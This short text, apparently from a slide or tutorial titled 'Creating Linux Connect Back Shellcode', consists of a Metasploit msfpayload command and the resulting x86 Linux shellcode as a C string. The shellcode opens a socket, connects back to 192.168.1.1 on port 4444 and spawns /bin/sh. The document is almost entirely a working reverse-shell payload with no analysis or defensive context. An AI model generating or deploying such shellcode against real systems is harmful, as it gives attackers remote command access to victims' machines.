 Creating Linux Connect Back Shellcode
msfpayload linux_ia32_reverse LHOST=192.168.1.1 LPORT=4444 C
SC = "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x89\xe1\xcd\x80\x93\x59”\
"\xb0\x3f\xcd\x80\x49\x79\xf9\x5b\x5a\x68\xc0\xa8\x01\x01\x66\x68”\
"\x11\x5c\x43\x66\x53\x89\xe1\xb0\x66\x50\x51\x53\x89\xe1\x43\xcd”\
"\x80\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53”\
"\x89\xe1\xb0\x0b\xcd\x80”